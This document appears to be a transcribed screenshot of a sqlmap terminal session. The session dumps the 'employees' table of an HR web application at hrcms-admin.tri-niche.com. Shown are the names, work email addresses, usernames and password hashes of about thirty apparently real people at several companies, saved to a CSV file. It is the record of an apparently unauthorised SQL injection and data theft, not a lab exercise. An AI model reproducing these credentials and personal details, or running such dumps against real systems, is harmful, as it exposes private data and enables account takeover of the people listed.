 Activities Applications Terminal Jan 17 5:41 PM 60%
root@GK-Swift: /opt/sqlmap
[17:41:31] [INFO] retrieved: 'rahmi'
[17:41:31] [INFO] retrieved: '40bd001563085fc35165329ea1ff5c5ecbdbbeef'
[17:41:32] [INFO] retrieved: '37989291dafee0af2b7db817177ac44fa3d800e0'
[17:41:32] [INFO] retrieved: '9e1a6e92f2c80d313ce3784fec30e9aeec3bf590'
[17:41:32] [INFO] retrieved: 'Tom'
[17:41:32] [INFO] retrieved: 'testftk'
[17:41:33] [INFO] retrieved: 'testftk2'
[17:41:33] [INFO] retrieved: 'SquadNOC'
[17:41:33] [INFO] recognized possible password hashes in column 'employee_password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: trindrdb_hrcms2
Table: employees
[30 entries]
| employee_id | employee_name | employee_email | employee_password | employee_username |
| 2 | Aryo Widiantoko | aryo@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | aryo |
| 4 | Michael Taner | michael@healthplus.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | michael |
| 5 | Rizki Hadi Pratama | rizki@healthplus.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | rizki |
| 6 | Rizqi Maulana | rizqi@tri-niche.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | rizqi |
| 7 | Eko Erwanda | eko@tri-niche.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | eko |
| 8 | Erwin Tris Sanjaya | test | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | erwin |
| 18 | Debi Astari | debi@tri-niche.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | debi |
| 19 | Hizkia Mangasi Pratama | hizkia@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | hizkia |
| 20 | Chusainul Adib | adib@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | adib |
| 21 | Joko Hamdani | joki@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | joki |
| 22 | Christian Wahyudi | christian@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | christian |
| 23 | Everdina C.T Pattipeyilohi | dina@healthplus.co | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | dina |
| 24 | Destri Yuanita Lestari | yuanita@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | yuanita |
| 25 | Fajar Utomo | fajar@healthplus.co | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | fajar |
| 26 | Octa Nugroho | octa@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | octa |
| 27 | Lina Karuniawati | lina@healthplus.co | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | lina |
| 28 | Linggar Euodia Herl | linggar@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | linggar |
| 29 | Winela Arista Devi Saputri | devi@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | devi |
| 30 | Kevinta Mutiara Azizha | kevinta@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | kevinta |
| 31 | Solardex Energy Indonesia | hello@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | solardex |
| 32 | Rekha Amanda Gita Devi | rekha@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | rekha |
| 33 | Catur Pratiwi Putri | putri@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | putri |
| 34 | Ari widhi pangantyo | ari@giftplus.id | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | ari |
| 35 | Ajie Pratama Satria Dewangga | ajie@solardexenergy.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | ajie |
| 36 | Pramesthi Anggoro Sekti | pramesthi@giftplus.co | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | pramesthi |
| 37 | Rahmi Dyah Pratiwi | rahmi@junkbee.id | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | rahmi |
| 40 | ftk | <blank> | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | testftk |
| 41 | Tom | tom@gmail.com | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | Tom |
| 42 | NOC | NOC@NOC.com | 9e1a6e92f2c80d313ce3784fec30e9aeec3bf590 | SquadNOC |
| 43 | testftk2 | ftk2@ftk.com | 37989291dafee0af2b7db817177ac44fa3d800e0 | testftk2 |
[17:41:38] [INFO] table 'trindrdb_hrcms2.employees' dumped to CSV file '/root/.local/share/sqlmap/output/hrcms-admin.tri-niche.com/dump/trindrdb_hrcms2/employees.csv'
[17:41:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 194 times
[17:41:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/hrcms-admin.tri-niche.com'
[*] ending @ 17:41:38 /2022-01-17/